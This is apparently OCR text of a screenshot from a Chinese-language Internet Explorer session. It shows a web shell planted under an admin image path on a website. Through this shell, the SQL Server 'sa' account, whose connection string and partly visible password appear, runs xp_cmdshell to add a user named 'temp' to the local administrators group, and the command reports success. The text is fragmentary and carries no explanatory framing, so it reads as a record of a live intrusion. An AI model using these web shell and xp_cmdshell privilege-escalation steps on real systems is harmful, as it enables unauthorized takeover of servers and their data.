 http://www. .com/admin/images/pictures/admin/images/view.aspx - Windows Internet Explorer
http://www. l.com/admin/images/pictures/admin/images/v Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 管理员登录
http://www. l.com/admin/images... 页面(P) 安全(S) 工具(O)
DataBase | PortMap
DataBase >>
ConnString : server=localhost;UID=sa;PWD=Tp atabase=master;Provider=SQLOLEDB MSSQL
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Standard Edit
6.0 (Build 6001: Service Pack 1)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net localgroup administrators temp /add'
Query
output
The command completed successfully.
完成 Internet 105%